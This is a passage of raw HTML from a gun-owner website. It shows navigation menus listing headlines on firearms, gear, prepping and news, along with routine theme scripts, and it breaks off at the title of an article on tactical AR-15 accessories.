                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696d75957f254" data-td_block_id="td_uid_1_696d75957f254"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696d75957f254" data-td_block_id="td_uid_1_696d75957f254"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d7595809fa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d7595809fa" ><script>var block_td_uid_2_696d7595809fa = new tdBlock();
block_td_uid_2_696d7595809fa.id = "td_uid_2_696d7595809fa";
block_td_uid_2_696d7595809fa.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696d7595809fa_rand","tdc_css_class":"td_uid_2_696d7595809fa_rand","tdc_css_class_style":"td_uid_2_696d7595809fa_rand_style"}';
block_td_uid_2_696d7595809fa.td_column_number = "3";
block_td_uid_2_696d7595809fa.block_type = "td_block_mega_menu";
block_td_uid_2_696d7595809fa.post_count = "5";
block_td_uid_2_696d7595809fa.found_posts = "225";
block_td_uid_2_696d7595809fa.header_color = "";
block_td_uid_2_696d7595809fa.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d7595809fa.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_696d7595809fa);
</script><div id=td_uid_2_696d7595809fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d7595809fa" data-td_block_id="td_uid_2_696d7595809fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d7595809fa" data-td_block_id="td_uid_2_696d7595809fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696d759581fdc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d759581fdc" ><script>var block_td_uid_3_696d759581fdc = new tdBlock();
block_td_uid_3_696d759581fdc.id = "td_uid_3_696d759581fdc";
block_td_uid_3_696d759581fdc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696d759581fdc_rand","tdc_css_class":"td_uid_3_696d759581fdc_rand","tdc_css_class_style":"td_uid_3_696d759581fdc_rand_style"}';
block_td_uid_3_696d759581fdc.td_column_number = "3";
block_td_uid_3_696d759581fdc.block_type = "td_block_mega_menu";
block_td_uid_3_696d759581fdc.post_count = "5";
block_td_uid_3_696d759581fdc.found_posts = "243";
block_td_uid_3_696d759581fdc.header_color = "";
block_td_uid_3_696d759581fdc.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d759581fdc.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696d759581fdc);
</script><div id=td_uid_3_696d759581fdc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696d759581fdc" data-td_block_id="td_uid_3_696d759581fdc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696d759581fdc" data-td_block_id="td_uid_3_696d759581fdc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696d7595838d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696d7595838d3" ><script>var block_td_uid_4_696d7595838d3 = new tdBlock();
block_td_uid_4_696d7595838d3.id = "td_uid_4_696d7595838d3";
block_td_uid_4_696d7595838d3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696d7595838d3_rand","tdc_css_class":"td_uid_4_696d7595838d3_rand","tdc_css_class_style":"td_uid_4_696d7595838d3_rand_style"}';
block_td_uid_4_696d7595838d3.td_column_number = "3";
block_td_uid_4_696d7595838d3.block_type = "td_block_mega_menu";
block_td_uid_4_696d7595838d3.post_count = "5";
block_td_uid_4_696d7595838d3.found_posts = "330";
block_td_uid_4_696d7595838d3.header_color = "";
block_td_uid_4_696d7595838d3.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d7595838d3.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696d7595838d3);
</script><div id=td_uid_4_696d7595838d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696d7595838d3" data-td_block_id="td_uid_4_696d7595838d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696d7595838d3" data-td_block_id="td_uid_4_696d7595838d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696d7595852fb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696d7595852fb" ><script>var block_td_uid_5_696d7595852fb = new tdBlock();
block_td_uid_5_696d7595852fb.id = "td_uid_5_696d7595852fb";
block_td_uid_5_696d7595852fb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696d7595852fb_rand","tdc_css_class":"td_uid_5_696d7595852fb_rand","tdc_css_class_style":"td_uid_5_696d7595852fb_rand_style"}';
block_td_uid_5_696d7595852fb.td_column_number = "3";
block_td_uid_5_696d7595852fb.block_type = "td_block_mega_menu";
block_td_uid_5_696d7595852fb.post_count = "5";
block_td_uid_5_696d7595852fb.found_posts = "1985";
block_td_uid_5_696d7595852fb.header_color = "";
block_td_uid_5_696d7595852fb.ajax_pagination_infinite_stop = "";
block_td_uid_5_696d7595852fb.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696d7595852fb);
</script><div id=td_uid_5_696d7595852fb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696d7595852fb" data-td_block_id="td_uid_5_696d7595852fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696d7595852fb" data-td_block_id="td_uid_5_696d7595852fb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Best Tactical Accessories for your AR-15</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-114" class="post-114 post type-post status-publish format-standard category-guns category-reviews" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://preparedgunowners.com/category/guns/">Guns</a></li><li class="entry-category"><a  href="https://preparedgunowners.com/category/reviews/">Reviews</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">The Best Tactical Accessories for your AR-15</h1>
                

                <div class="td-module-meta-info">
